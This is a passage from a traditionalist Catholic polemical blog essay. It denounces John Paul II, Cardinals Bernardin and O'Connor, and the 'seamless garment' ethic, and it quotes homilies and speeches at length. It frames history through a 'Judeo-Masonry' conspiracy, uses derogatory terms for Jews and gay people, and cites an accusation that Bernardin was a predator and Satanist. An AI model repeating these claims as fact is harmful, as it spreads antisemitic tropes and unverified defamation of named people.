establishment whose machinations were being orchestrated by the then Monsignor James Timothy McHugh of the Archdiocese of Newark, New Jersey. McHugh did not have a qualm of conscience whatsoever about the "life of the mother exception" as a matter of legislative expediency or as a core moral principle of the National Right to Life Committee his work at the then named Family Life Bureau of the United States Catholic Conference helped to launch.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">No, the well-intentioned efforts of Mrs. Engel and her associates were doomed from the start as, unbeknownst to them, a false church had arisen filled with men who had lost the Catholic Faith, men who had surrendered to the prevailing ethos of Judeo-Masonry, a surrender that has devastated the world in which we live and that must be considered nothing other than one of the worst chastisements of our time for neither Popes Pius XI or XII consecrating Russia collegially to Our Lady's Sorrowful and Immaculate Heart with all of the world's bishops. Treasonous priests/presbyters and their leftist apparatchiks and toadies worked against efforts to provide full constitutional protection for baby-killing and were hard at work preparing the ground for what has become the ready acceptance of the homosexualist agenda at this time. And this is what must happen when men who claim to be Catholic make their "reconciliations" with the anti-Incarnational principles of Modernity.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yet it is that many of us believed that the death of Giovanni Battista Enrico Antonio Maria Montini/Paul VI on August 6, 1978, the Feast of the Transfiguration of Our Blessed Lord and Saviour Jesus Christ, and the subsequent election of Karol Josef Wojtyla on Monday, October 16, 1978, the Feast of Saint Hedwig, after the death of Albino Luciani/John Paul I, on September 28, 1978, and his supposedly “hard line” on a number of matter gave us cause for hope that some “pro-life” “bishops” were on the way.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of the reasons for “hope” was the sermon that he gave in what I later came to recognize as a liturgical travesty on the Capitol Mall on Sunday, October 7, 1979, when the Polish Modernist thundered the following in accented English right in front of the members of the Supreme Court of the United States of America, which included at the time each of the seven justices who voted to permit the decriminalized slaughter of the innocent preborn from the moment of conception until the day of birth in the case of <em>Roe v. Wade</em> and <em>Doe v. Bolton</em>, January 22, 1973:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">3. I do not hesitate to proclaim before you and before the world that all human life—from the moment of conception and through all subsequent stages—is sacred, because human life is created in the image and likeness of God. Nothing surpasses the greatness or dignity of a human person. Human life is not just an idea or an abstraction; human life is the concrete reality of a being that lives, that acts, that grows and develops; human life is the concrete reality of a being that is capable of love, and of service to humanity.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let me repeat what I told the people during my recent <a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/travels/sub_index1979/trav_poland-1979.htm">pilgrimage to my homeland</a> : <strong>"If a person's right to life is violated at the moment in which he is first conceived in his mother's womb, an indirect blow is struck also at the whole of the moral order, which serves to ensure the inviolable goods of man. Among those goods, life occupies the first place. The Church defends the right to life, not only in regard to the majesty of the Creator, who is the First Giver of this life, but also in respect of the essential good of the human person" (8 June 1979).</strong></span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>4. Human life is precious because it is the gift of a God whose love is infinite; and when God gives life, it is for ever</strong>. Life is also precious because it is the expression and the fruit of love. This is why life should spring up within the setting of marriage, and why marriage and the parents' love for one another should be marked by generosity in self-giving. The great danger for family life, in the midst of any society whose idols are pleasure, comfort and independence, lies in the fact that people close their hearts and become selfish. The fear of making permanent commitments can change the mutual love of husband and wife into two loves of self—two loves existing side by side, until they end in separation.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the sacrament of marriage, a man and a woman—who at Baptism became members of Christ and hence have the duty of manifesting Christ's attitudes in their lives—are assured of the help they need to develop their love in a faithful and indissoluble union, and to respond with generosity to the gift of parenthood. As the Second Vatican Council declared: Through this sacrament, Christ himself becomes present in the life of the married couple and accompanies them, so that they may love each other and their children, just as Christ loved his Church by giving himself up for her (cf. <em><a rel="nofollow" href="http://www.vatican.va/archive/hist_councils/ii_vatican_council/documents/vat-ii_const_19651207_gaudium-et-spes_en.html">Gaudium et Spes</a></em>, 48 ; cf. <em>Eph</em> 5 :25).</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">5. In order that Christian marriage may favor the total good and development of the married couple, it must be inspired by the Gospel, and thus be open to new life—new life to be given and accepted generously. The couple is also called to create a family atmosphere in which children can be happy, and lead full and worthy human and Christian lives.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To maintain a joyful family requires much from both the parents and the children. Each member of the family has to become, in a special way, the servant of the others and share their burdens (cf. <em>Gal</em> 6:2; <em>Phil</em> 2 :2). Each one must show concern, not only for his or her own life, but also for the lives of the other members of the family: their needs, their hopes, their ideals. Decisions about the number of children and the sacrifices to be made for them must not be taken only with a view to adding to comfort and preserving a peaceful existence. Reflecting upon this matter before God, with the graces drawn from the Sacrament, and guided by the teaching of the Church, <strong>parents will remind themselves that it is certainly less serious to deny their children certain comforts or material advantages than to deprive them of the presence of brothers and sisters, who could help them to grow in humanity and to realize the beauty of life at all its ages and in all its variety</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If parents fully realized the demands and the opportunities that this great sacrament brings, they could not fail to join in Mary's hymn to the author of life—to God—who has made them his chosen fellow-workers. (<strong><a rel="nofollow" href="http://www.vatican.va/content/john-paul-ii/en/homilies/1979/documents/hf_jp-ii_hom_19791007_usa-washington.html">John Paul II Homily Capitol Mall, October 7, 1979</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sure, I was on the Capitol Mall that day, and I applauded when the “pope” exclaimed “and when God gives life, it is forever.” I had, quite stupidly and inchoately reduced the defense of the Catholic Faith to opposition to the daily slaughter of the innocent preborn, failing to recognize that “Pope John Paul II” was a full supporter of the “Second” Vatican Council, something that he made clear the very day after his “election”:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">First of all, we wish to point out <strong>the unceasing importance of the Second Vatican Ecumenical Council, and we accept the definite duty of assiduously bringing it into effect. Indeed, is not that universal Council a kind of milestone as it were, an event of the utmost importance in the almost two thousand year history of the Church, and consequently in the religious and cultural history of the world</strong>.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>However, as the Council </strong><em><strong>is not limited to the documents alone, neither is it completed by the ways applying it which were devised in these post-conciliar years. Therefore we rightly consider that we are bound by the primary duty of most diligently furthering the implementation of the decrees and directive norms of that same Universal Synod</strong></em><strong>. This indeed we shall do in a way that is at once prudent and stimulating. We shall strive, in particular, that first of all an appropriate mentality may flourish. </strong><em><strong>Namely, it is necessary that, above all, outlooks must be at one with the Council so that in practice those things may be done that were ordered by it, and that those things which lie hidden in it or—as is usually said—are "implicit" may become explicit in the light of the experiments made since then and the demands of changing circumstances</strong></em>. Briefly, it is necessary that the fertile seeds which the Fathers of the Ecumenical Synod, nourished by the word of God, sowed in good ground (cf. Mt 13: 8, 23)—that is, the important teachings and pastoral deliberations should be brought to maturity in that way which is characteristic of movement and life. <a rel="nofollow" href="http://www.vatican.va/holy_father/john_paul_ii/speeches/1978/documents/hf_jp-ii_spe_19781017_primo-radiomessaggio_en.html"><strong>(First </strong><em><strong>Urbi et Orbi </strong></em><strong>Radio message, October 17, 1978</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Karol Josef Wojtyla/John Paul II sure found "those things which lie hidden in" the "Second" Vatican Council" as he made manifestly explicit what he believed was "implicit" in his vaunted "Second" Vatican Council, fooling the sappy likes of me by throwing some conciliar fairy dust in our eyes as he talked about getting priests back in their clerical garb and consecrated religious sisters back into their habits and demanding doctrinal orthodoxy from theologians even though he was not doctrinally orthodox and let most of the ultra-progressive conciliar revolutionaries remain in perfectly good standing as sons and daughters of what he claimed was the Catholic Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What those of us who were fighting what we thought was the “good fight” of the Catholic Faith at this time did not realize—and what so many within the structures of the false conciliar sect have yet to recognize—is that is as impossible for conciliarism to protect the Sacred Deposit of Faith as it is based upon false principles of Protestantism and Judeo-Masonry. It cannot do anything but spread error and harm souls, and I was irresponsible for not being more alert to the apostasy represented by false ecumenism, which I always despised but considered “secondary” to the “fight” against those within the conciliar structures who denied the Sacred Divinity of Our Blessed Lord and Saviour Jesus Christ and/or who were outright moral relativists. The fact that moral relativism is the result of the kind of theological relativism to which the “strong” “pope” subscribed did not occur to me, bright light that I was, eh?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To be sure, Karol Josef Wojtyla’s appointment of the known liturgical and moral revolutionary, Joseph Bernardin, who was a true bishop, to be the “archbishop” of Chicago, Illinois, on August 25, 1982, was distressing. “Why would the pope do this?” I asked Father Vincent Miceli, who looked at me quizzically and said very dryly, “Don’t kid yourself. John Paul is a liberal. He was friends with Bernardin at the council.” I thereupon asked myself, “Why would the pro-life pope appoint a passivist and a man who was known to be very friendly with the homosexualist collective (whose own ties in this regard were deeply personal, as reported in Randy Engel’s <em>The Rite of Sodomy</em> that made news again in the following post <strong><a rel="nofollow" href="https://www.churchmilitant.com/news/article/bernardin-homosexual-predator-satanist">Bernardin Was a Homosexual Predator and Satanist</a></strong>)? I was a rather dull blade, not wanting to see the truth for what it was.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the adversary fired many of us “conservatives” with the Bernardin appointment and by the apologia he gave on December 6, 1983, at Fordham University, on behalf of the so-called “consistent ethic of life” (the “seamless garment”) that tied opposition to abortion with the entire statist, anti-national security platform of the Democratic Party. Here is an excerpt from Bernardin’s address, which was designed to convince Catholics that they could vote for the likes of New York Governor Mario Matthew Cuomo, who took the “I’m personally opposed to abortion but can’t impose my morality on the people” stand that he learned from his mentor, then former Governor Hugh Leo Carey, against the partly pro-life, partly pro-abortion President Ronald Wilson Reagan in 1984:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The substance of a Catholic position on a consistent ethic of life is rooted in a religious vision. But the citizenry of the United States is radically pluralistic in moral and religious conviction. So we face the challenge of stating our case, <strong>which is shaped in terms of our faith and our religious convictions, in non-religious terms which others of different faith convictions might find morally persuasive</strong>. . . . As we seek to shape and share the vision of a consistent ethic of life, I suggest a style governed by the following rule: We should maintain and clearly communicate our religious convictions but also maintain our civil courtesy. <strong>We should be vigorous in stating a case and attentive in hearing another's case; we should test everyone's logic but not question his or her motives</strong>. (<a rel="nofollow" href="http://archives.archchicago.org/JCBpdfs/JCBatconsistentethicfordhamu.pdf">"<strong>A Consistent Ethic of Life: An American-Catholic Dialogue</strong>"</a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">“Cardinal” Bernardin was hit with a torrent of criticism after the Fordham address. Thus it was that he sought to make some “clarifications” and “distinctions” in an address at Saint Louis University in March of 1984 that acknowledged that abortion and capital punishment were different issues but, he added, were “related” to each other in the “practical” realm of political “choices” that required “dialogue” to treat “seamlessly”:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Some of the responses I have received on the Fordham address correctly say that abortion and capital punishment are not identical issues. The principle which protects <em>innocent </em>life distinguishes the unborn child from the convicted murderer.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Other letters stress that while nuclear war is a <em>threat to </em>life, abortion involves the actual <em>taking </em>of life, here and now. I accept both of these distinctions, of course, but I also find compelling the need to <em>relate </em>the cases while keeping them in distinct categories.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Abortion is taking of life in ever growing numbers in our society. Those concerned about it, I believe, will find their case enhanced by taking note of the rapidly expanding use of public execution. In a similar way, those who are particularly concerned about these executions, even if the accused has taken another life, should recognize the elementary truth that a society which can be indifferent to the innocent life of an unborn child will not be easily stirred to concern for a convicted criminal. <strong>There is, I maintain, a political and psychological linkage among the life issues—from war to welfare concerns—which we ignore at our own peril: a systemic vision of life seeks to expand the moral imagination of a society, not partition it into airtight categories</strong>.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A third level of the question before us involves how we relate a commitment to principles to our public witness of life. As I have said, no one can do everything. There are limits to both competency and energy; both point to the wisdom of setting priorities and defining distinct functions. The Church, however, must be credible across a wide range of issues; the very scope of our moral vision requires a commitment to a multiplicity of questions. In this way the teaching of the Church will sustain a variety of individual commitments.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Neither the Fordham address nor this one is intended to constrain wise and vigorous efforts to protect and promote life through specific, precise forms of action. Both addresses do seek to cultivate a dialogue within the Church and in the wider society among individuals and groups which draw on common principles (e.g., the prohibition against killing the innocent) but seem convinced that they do not share common ground. The appeal here is not for anyone to do everything, but to recognize points of interdependence which should be stressed, not denied.</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>A fourth level, one where dialogue is sorely needed, is the relationship between moral principles and concrete political choices</strong>. The moral questions of abortion, the arms race, the fate of social programs for the poor, and the role of human rights in foreign policy are public moral issues. The arena in which they are ultimately decided is not the academy or the Church but the political process. A consistent ethic of life seeks to present a coherent linkage among a diverse set of issues. It can and should be used to test party platforms, public policies, and political candidates. The Church legitimately fulfills a public role by articulating a framework for political choices by relating that framework to specific issues and by calling for systematic moral analysis of all areas of public policy. (<strong><a rel="nofollow" href="https://www.priestsforlife.org/magisterium/bernardinwade.html">The Seamless Garment and a Consistent Pro-Life Ethic</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This was just moral casuistry of the highest order.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I, for one, prefer the clarity offered by the late Dr. Charles E. Rice in <em>The Wanderer</em> in 1998:</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Sen. D'Amato will face a pro-abortion Democratic opponent in the fall. While a voter could morally vote for a pro-abortion candidate who is less objectionable on abortion than his opponent, he should not. The tactic of voting for the less objectionable of two pro-abortion candidates is a tactic of incremental surrender. <strong>The incremental strategy of accepting the legalization of abortion in some cases concedes that some innocent human life is negotiable after all.</strong> The pro-death movement is a guaranteed winner against an opposition that qualifies its own position <strong>by conceding that there are some innocent human beings whom it will allow to be directly and intentionally killed</strong>. That approach in practice has mortgaged the pro-life effort to the interests and judgment of what Paul Johnson called "the great human scourge of the 20th century, the professional politician." (<em>Modern Times,</em> 1985, p. 510.)</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When a politician says he favors legalized abortion in life of the mother, rape and incest, or other cases, <strong>he affirms the nonpersonhood of the unborn child by proposing that he be subjected to execution at the discretion of another. The politician's pro-life rhetoric will be drowned out by the loud and clear message of his position, that he concedes that the law can validly tolerate the intentional killing of innocent human beings</strong>. Apart from exceptions, of course, Sen. D'Amato is objectionable as well for some of his other stands on abortion and for his positions on other issues, including especially the homosexual issue.</span></span></p>
<p style="margin-left: 30pt; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pro-lifers could increase their political impact if they were single-issue voters, treating abortion as an absolutely disqualifying issue. <strong>Any candidate who believes that the law should treat any innocent human beings as nonpersons by tolerating their execution is unworthy to hold any public office, whether President, trustee of a mosquito abatement district, or senator.</strong> (Dr. Charles E. Rice, "Pro-Life Reflections on Sen. D'Amato, <em>The Wanderer</em>, August 27, 1998.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Quite correct then. Quite correct now, although I would stipulate that no one can be considered “pro-life” who supports contraception, “brain death”/human organ vivisection and transplantation, the starvation and dehydration of innocent human beings and the whole concept of “palliative care” and hospice “care.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In answer, therefore, to the Bernardin “seamless garment” sophistry, of course, one must ask the following question: To what must a Catholic listen on the issue of the taking of innocent human life?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Those who support the chemical and/or surgical taking of innocent human life in the womb do not have a "case." They have lies. Such people, if they are non-Catholics, must be converted to the Catholic Faith. Those who are Catholics must be told that they excommunicate themselves from the Church's maternal bosom by supporting willful murder, one the four crimes that cry out to Heaven for vengeance.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Bernardin approach to "life issues" contrasts, of course, very sharply with that of the true popes of the Catholic Church, who taught clearly and unequivocally that Catholicism is the one and only foundation of personal and social order. We do not speak in "non-religious" terms. We make proper Catholic distinctions when speaking about moral issues, remembering always to speak as <em>Catholics </em>at all times without ever dissenting from anything contained within the Deposit of Faith at any time for any reason, something that Pope Leo XIII made clear <em>Sapientiae Christianae</em>, January 10, 1890:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The chief elements of this duty consist in professing openly and unflinchingly the Catholic doctrine, and in propagating it to the utmost of our power. For, as is often said, with the greatest truth, there is nothing so hurtful to Christian wisdom as that it should not be known, since it possesses, when loyally received, inherent power to drive away error</strong>. (Pope Leo XIII, <em>Sapientiae Christianae</em>, January 10, 1890.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The very reason that contraception and abortion are part of our culture and protected by civil law is because the Protestant Revolution overthrew the Social Reign of Christ the King in the Sixteenth Century in many parts of Europe and the revolutions and movements inspired by the naturalism of Judeo-Masonry finished the job in the rest while creating entirely new nations elsewhere, such as in the United States of America, whose people were to celebrate religious "diversity" as a "protection" against tyranny and a "guarantee" of individual liberties rather than as the means by which the devil can propagate and then institutionalize <a href="http://www.christorchaos.com/EveryErrorImaginable.htm"><strong>Every Error Imaginable</strong></a>.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Always eager to find “common ground” between truth and error, Joseph Louis Bernardin even started what he called the “Common Ground Initiative” in 1996 to produce “dialogue” between those who support unrestricted baby-killing on demand in all circumstances as a matter of “human rights” and a woman’s supposed “right to choose” (to kill a baby, of course!) and those who oppose such killing in all circumstances without exception. There is no “common ground” between truth and error. None. Truth must be proclaimed. Those in error must be corrected. Civil law that defies the binding precepts of the Divine Positive Law and the Natural Law has no binding force over men and must be opposed and defied, not accepted as “settled law” or made subject to “discussions.” The truths of the moral law are non-negotiable. Then again, the conciliar revolutionaries believe that everything contained in the Sacred Deposit of Faith is subject to “discussion,” “reflection” and “adaptation” according to alleged “pastoral needs” that, to recall the words uttered by Pope Pius XII to the Jesuits sixty-three and one-half years ago, “<strong>would draw norms for action for eternal salvation from what is actually done, rather than from what should be done</strong>.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As discouraging as the Bernardin appointment to the see of Chicago in conciliar captivity was, however, many of us poor dupes who failed to recognize the true state of the Church Militant on earth believed that the appointed of “Bishop” John Joseph O’Connor of Scranton to succeed Terrence “Cardinal” Cooke as the “archbishop” of New York was a reason to “hope” that “better days” were ahead of us. This was delusional as we failed to recognize that those who were wrong about the First through Fourth Commandments and thus defected from the Faith in numerous ways could never be legitimate defenders of the binding precepts of the Fifth, Sixth, and Ninth Commandments.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">However, I was among many who were heartened when “Bishop” John J. O’Connor began to speak openly about how “sick and tired” he was of hearing politicians claim that there were “personally opposed” to abortion but could not “impose their morality” upon their constituents. This inflamed then New York Governor Mario Matthew Cuomo, who had an infamous temper that he passed on to his two sons, Andrew Mark, and Christopher Cuomo. The elder Cuomo started a war of words with the new "archbishop," especially after the latter was interview by the legendary WNBC-TV reporter Gabe Pressman, who had covered the Communist show trial of Josef Cardinal Mindszenty in 1949, on the <em>Newsroom</em> discussion program just a short time before O’Connor’s “installation”:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">''I have absolutely no tolerance, I must confess, for those politicians, political figures or political campaigners, who deliberately, now, deliberately and intentionally, not because of their own personal convictions, but deliberately and intentionally exploit the political potential of this issue, try to sit on the fence with this business of 'I personally am opposed to abortion, but, after all, we must have a choice.'</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">''You show me the politician who is prepared to say, 'I personally am opposed to bombing cities with nuclear weapons, but we have to have free choice;' 'I personally am opposed to killing blacks or Jewish people or Methodists or Lutherans or Catholics, but we have to have a choice.' That's - you know - that's to me, sheer absurdity.'' (<strong><a rel="nofollow" href="https://www.nytimes.com/1984/03/14/nyregion/bishop-rebuts-critcism-of-a-holocaust-analogy.html">O'Connor Rebuts Criticism of His Abortion Comments</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mario Matthew Cuomo was not pleased with this turn of events and a war of words ensued. Things escalated rather rapidly, and O'Connor refused to recognize Cuomo's presence at his installation "Mass" on March 19, 1984, while recognizing Mayor Edward Irving Koch of the City of New York, the Mayor of Scranton, Pennsylvania, James Bernard McNulty, and the United States Ambassador to the Holy See, William Wilson.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Cuomo was livid.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Furious.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I know.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I was there, dressed in a cassock and surplice as a seminarian from Holy Apostles Seminary (how a group of us from Holy Apostles managed to get into the service is a story in and of itself as we had no tickets and most of the group had no official sponsorship to study for a particular diocese or religious community), watching as the red-faced Cuomo stormed past me on the right transept of the Cathedral of Saint Patrick after the end of the joke-fest that was O'Connor's Protestant and Judeo-Masonic <em>Novus Ordo</em> "installation" service. (O'Connor was telling so many jokes at various points during the service that the late Father Vincent Miceli told me, "He's a comedian. He thinks he's Johnny Carson.") Cuomo never forgot that snub. Never.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The battles between “Cardinal” O’Connor and the likes of Mario Matthew Cuomo and the woman who ultimately was the beneficiary of Joseph “Cardinal” Bernardin’s Fordham University and Saint Louis University addresses, Geraldine Anne Ferraro Zaccaro overshadowed the truth about the “conservative” “archbishop” of New York’s constant reaffirmation of Talmudists in their false religion. The so-called “pro-life” “cardinal” was an apostate, but many of us were so focused on abortion that we either ignored or downplayed O’Connor’s Judaizing tendencies just as much as we pretended that Karol Josef Wojtyla/John Paul II’s Assisi I travesty on October 26, 1986, was an anomaly that did not represent the “totality” of his “pontificate.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There comes a point, however, when it is impossible to ignore the plain truth, and that point for me came when the “pro-life” John “Cardinal” O’Connor spoke approvingly of the decision of a Catholic man, Stephen Dubner, to convert to Talmudism:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But like many a Jewish son before him, he couldn't separate from his mother. He wanted her approval. He presented his problem to Cardinal O'Connor, who artfully contrived a theological olive branch: ''Tell your mother that you have tried to study this, that you have prayed about it, this is not just a revolt or a rejection, this is not a dismissal of what you don't understand -- that this is where you think God wants you to be, an informed Jew.''<strong> (<a rel="nofollow" href="http://www.google.com/url?sa=t&amp;source=web&amp;ct=res&amp;cd=5&amp;url=http%3A%2F%2Fquery.nytimes.com%2Fgst%2Ffullpage.html%3Fres%3D9C0DE4DD1031F936A25752C0A96F958260%26sec%3D%26spon%3D&amp;ei=KPHnSdrrJY2stgetj-nABQ&amp;usg=AFQjCNEOtSsZNgbDVRu2JVeoifZEot7m_g&amp;sig2=DdHqWXrQTEVkg7XfL-7Duw">BOOKS OF THE TIMES; Words Upon the Heart, Heard at Last</a>) </strong></span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Cardinal" O'Connor told an interviewer for the American Broadcasting Company's <em>Nightline</em> television program that "God is smiling on all of this" when recalling his conversation with Stephen Dubner. Oh, by the way, the wonderful people at the <em>Nightline </em>televised the interview on the evening of December 25, 1997. This prompted me to write a column for <em>The Wanderer</em> entitled, “How to Break a Mother’s Heart,” referring to Our Blessed Mother. All that archdiocesan communications director Joseph Zwilling, who, it appears, was still on the job as late as five months ago, could say to me when I asked for his comment about the Nightline interview was that the “cardinal” “said what he said” but that he knew that the Catholic Church was the true church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Really?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">You could have fooled have fooled me as O'Connor also told a B'Nai Brith meeting in early-1998 that Judaism and Catholicism were meant to "coexist side by side" until the end of time. "This is what my boss (John Paul II) teaches, and I work for my boss." The original citation for this came from a newspaper article that I cited in the printed pages of <em>Christ or Chaos</em>. There is also an allusion to this address in a reminiscence of O'Connor provided by the late pro-abortion "papal" "knight," Rabbi Leon Klenicki, in <em>Full of Grace: An Oral Biography of John Cardinal O'Connor</em>, edited by Terry Golway:</span></span></p>
<p style="margin-left: 0.5in; text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Once we invited him to talk at one of the Anti-Defamation League dinners. He was there to help present a booklet we had put out. During his speech, he told a story about how he once went to a Reform synagogue and he was the only one there with a yarmulke. Several Reform rabbis who were there looked at each others--I think they couldn't believe it--but everybody was laughing. The Cardinal had a serious point, too. Later that night, he said that he was in pain because there are Jews who do not want to exercise their Judaism because of assimilation or other reasons. It is their duty to practice their faith, he said, to prove that God exists and to refute the Holocaust. He sounded very much like a rabbi when he spoke. The crowd was all around him afterwards, shaking his hand and embracing him. I told him if he ever needed a job I knew a congregation that could use him<strong>. </strong>(<strong><a rel="nofollow" href="http://books.google.com/books?id=lmGQkX1pi2YC&amp;pg=PA148&amp;vq=Anti-Defamation+League&amp;dq=Speech+of+John+Cardinal+O%27Connor+to+Anti-Defamation+League&amp;source=gbs_search_s&amp;cad=0">Page 148 </a></strong>of<strong> <a rel="nofollow" href="http://books.google.com/books?id=lmGQkX1pi2YC&amp;pg=PA82&amp;lpg=PA82&amp;dq=Speech+of+John+Cardinal+O%27Connor+to+Anti-Defamation+League&amp;source=bl&amp;ots=kAVRpSAdS1&amp;sig=QCYhuwB3bvjSgiz7Xfp4NGmAGfg&amp;hl=en&amp;ei=zhqcSbW0LZjeM7GSvZ4F&amp;sa=X&amp;oi=book_result&amp;resnum=1&amp;ct=result">Full of Grace: An Oral Biography of John Cardinal O'Connor</a></strong>.) </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">John Joseph "Cardinal" O'Connor did what the "pope," Karol Wojtyla/John Paul II, who appointed him to the Sees of Scranton and New York did throughout his 9,666 day tenure as the universal public face of apostasy. Ah, but he was “pro-life,” wasn’t he?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">I was just one of many who fell into the adversary’s trap of false opposites that is being used once again to convince “conservative” Catholics that their like-minded “bishops” are going to “save” what they think is the Catholic Church from the clutches of the “bad” “pope.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One need not document all the ways that Wojytla/John Paul II promoted false ecumenism as it has been done so on this site many times and in countless other places. The man of the Assisi "World Day of Peace" travesties who praised every false religion under the sun, thereby violating the First and Second Commandments repeatedly, institutionalized religious indifferetism to such an extent that even many Catholics within the conciliar structures who run "pro-life" websites and blogs wax glowingly about "other Christians" as though there is any other religion than the true one, the Catholic Faith.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">However, it might be useful to use the late apostate’s addresses on January 25, 2003, the Feast of the Conversion of Saint Paul the Apostle, on the occasion of the end of what is called “Christian Unity Week in the counterfeit church of conciliarism as neither the conciliar “popes” nor their partners in ecumaniacal crimes can celebrate the Chair of Unity Octave since the latter’s aim was to effect their ancestors’ unconditional conversion to the Catholic Church, outside of which there is no salvation and without which there can be no true social order.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The following is an excerpt of a “homily” delivered at the Basilica of Saint Paul Outside the Walls before a group of fellow heretics composed of representatives of Protestant “ecclesial communities” and Orthodox churches:</span></span></p>
